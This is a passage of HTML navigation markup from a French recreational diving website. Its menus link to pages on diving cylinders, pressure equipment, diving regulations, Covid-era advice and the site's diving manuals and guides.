matériel</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-54139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-54139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="#" onClick="return true"><i class="ubermenu-icon fab fa-stack-overflow" ></i><span class="ubermenu-target-title ubermenu-target-text">BOUTEILLES ET ESP</span></a></li><li class="ubermenu-divider"><hr/></li><li id="menu-item-47825" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47825 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/les-bouteilles-de-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Les bouteilles de plongée</span></a></li><li id="menu-item-54134" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-54134 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/bouteilles-poincons/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Bouteilles : historique</span></a></li><li id="menu-item-49701" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-49701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/tiv-historique/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">TIV Historique</span></a></li><li id="menu-item-48989" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-48989 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/les-equipements-sous-pression-esp/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Les Équipements Sous Pression (ESP)</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-47828" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47828 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon fab fa-stack-overflow" ></i><span class="ubermenu-target-title ubermenu-target-text">RÉGLEMENTATION</span></span><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">Voir également les autres rubriques
<br/></div></li><li class="ubermenu-divider"><hr/></li><li id="menu-item-55920" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-55920 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/code-du-sport-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Code du sport relatif à la plongée</span></a></li><li id="menu-item-55944" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-55944 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/activites-nautiques-et-subaquatiques/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Activités nautiques et subaquatiques</span></a></li><li id="menu-item-48948" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-48948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/aps-check-list/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">APS : check-list réglementation</span></a></li><li id="menu-item-47830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/reglementation-sources/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Réglementation : sources principales</span></a></li><li id="menu-item-53074" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-53074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/moniteurs-professionnels/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Moniteurs professionnels</span></a></li><li id="menu-item-51277" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-51277 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/nouvelles-denominations-des-administrations/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Dénominations des Administrations</span></a></li><li id="menu-item-47831" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47831 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/pf/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Polynésie française : réglementation</span></a></li><li id="menu-item-47826" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47826 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/les-epi/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Les EPI en plongée</span></a></li><li id="menu-item-47832" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47832 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/plongee-et-reglementation-du-travail/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée et réglementation du travail</span></a></li><li id="menu-item-47833" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47833 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/visite-medicale-moniteur-salarie/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Visite médicale du moniteur salarié</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-47834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon far fa-user" ></i><span class="ubermenu-target-title ubermenu-target-text">CORONAVIRUS ET PLONGÉE</span></span></li><li class="ubermenu-divider"><hr/></li><li id="menu-item-47835" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47835 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/reprise/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Conseils en période CoViD</span></a></li><li id="menu-item-52067" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-52067 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/vaccin-covid-19-et-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Vaccin CoViD-19 et plongée</span></a></li><li id="menu-item-47836" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47836 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/desinfection-des-embouts-buccaux-detendeurs-tubas/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Nettoyage et désinfection du matériel</span></a></li><li id="menu-item-51050" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-51050 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/gonflage-des-bouteilles-coronavirus/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Gonflage des bouteilles</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-49204" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-49204 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon fas fa-anchor" ></i><span class="ubermenu-target-title ubermenu-target-text">TRAVAUX / RECHERCHE</span></span></li><li class="ubermenu-divider"><hr/></li><li id="menu-item-49207" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-49207 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/references-scientifiques-sources/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Références scientifiques, sources</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
</div></section>
<section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"></div></div></section>
<section id="sow-button-2" class="widget widget_sow-button"><div class="widget-wrap"><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-857739567c6a"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="https://www.plongee-plaisir.com/fr/actualite-de-la-plongee/"
					class="sowb-button ow-icon-placement-top ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bb;"
		style="" 
		aria-hidden="true"></span>
			ACTUALITÉ PLONGÉE		</span>
			</a>
	</div>
</div></div></section>
<section id="custom_html-11" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><br/></div></div></section>
</aside></div></div><div data-wpr-lazyrender="1" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-50" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><span lang="EN-US">
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-clean-white ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-open" tabindex="0" data-ubermenu-target="ubermenu-main-341"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menu</a><nav id="ubermenu-main-341" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-341 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-nocollapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-clean-white  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-341" class="ubermenu-nav" data-title="Menu One Page Bas de page"><li id="menu-item-48099" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-48099 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><ul  class="ubermenu-submenu ubermenu-submenu-id-48099 ubermenu-submenu-type-stack"  ><li class="ubermenu-autocolumn menu-item-48099-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-48099-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-48099-col-0 ubermenu-submenu-type-stack"  ><li id="menu-item-48100" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-48100 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above" onClick="return true"><img decoding="async" class="ubermenu-image ubermenu-image-size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%200'%3E%3C/svg%3E" data-lazy-srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8.png 958w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-300x67.png 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-768x172.png 768w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-500x112.png 500w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-800x180.png 800w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-600x135.png 600w" data-lazy-sizes="(max-width: 958px) 100vw, 958px" width="300" alt=""  data-lazy-src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8.png" /><noscript><img decoding="async" class="ubermenu-image ubermenu-image-size-full" src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8.png" srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8.png 958w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-300x67.png 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-768x172.png 768w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-500x112.png 500w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-800x180.png 800w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-600x135.png 600w" sizes="(max-width: 958px) 100vw, 958px" width="300" alt=""  /></noscript><span class="ubermenu-target-title ubermenu-target-text">PUBLICATIONS PLONGÉE PLAISIR</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-48100 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-48101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/livres-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">LIVRES PLONGÉE PLAISIR</span></a></li><li id="menu-item-48102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/livres-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tous les livres</span></a></li><li id="menu-item-48925" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48925 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/comment-debuter-la-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Info : Débuter la plongée</span></a></li><li id="menu-item-48103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/les-niveaux-de-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Info : Les niveaux en plongée</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">
</div></li><li id="menu-item-48104" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48104 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-1/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 1</span></a></li><li id="menu-item-48105" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48105 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-2/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 2</span></a></li><li id="menu-item-48106" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48106 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveaux-1-2/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 1&#038;2</span></a></li><li id="menu-item-48107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-3/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 3</span></a></li><li id="menu-item-48108" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48108 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-4/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 4</span></a></li><li id="menu-item-48109" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48109 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-exercices/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir Cahier d&rsquo;exercices</span></a></li><li id="menu-item-48110" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48110 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-initiateur/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir Initiateur</span></a></li><li id="menu-item-48111" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48111 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-monitorat/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir Monitorats</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">

</div></li><li id="menu-item-64326" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-64326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/oceanotes/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Oceanotes</span></a></li><li id="menu-item-48112" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48112 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/histoire-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Une histoire de la plongée</span></a></li><li id="menu-item-48113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/falco/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Biographie d&rsquo;Albert Falco</span></a></li><li id="menu-item-48114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/haldane/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Haldane 1908 (traduction en 2008)</span></a></li><li id="menu-item-60761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/livre-cmas-65-1959-2024/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">CMAS 1959-2024 (65 ans)</span></a></li></ul></li></ul></li><li class="ubermenu-autocolumn menu-item-48099-col-1 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-48099-col-1"><ul  class="ubermenu-submenu ubermenu-submenu-id-48099-col-1 ubermenu-submenu-type-stack"  ><li id="menu-item-48116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-48116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">MEMENTOS PLONGÉE PLAISIR</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-48116 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-48117" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48117 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-niveau-1/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento niveau 1</span></a></li><li id="menu-item-48118" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48118 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-niveau-4/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Niveau 4</span></a></li><li id="menu-item-48119" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48119 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-ordinateurs/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Ordinateurs</span></a></li><li id="menu-item-48120" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48120 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-reglementation/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title 